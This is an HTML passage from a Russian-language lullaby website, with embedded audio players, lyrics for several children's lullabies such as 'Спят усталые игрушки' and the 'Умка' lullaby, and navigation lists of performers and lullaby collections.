<audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5267</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4956</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4162</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3715</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3454</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" 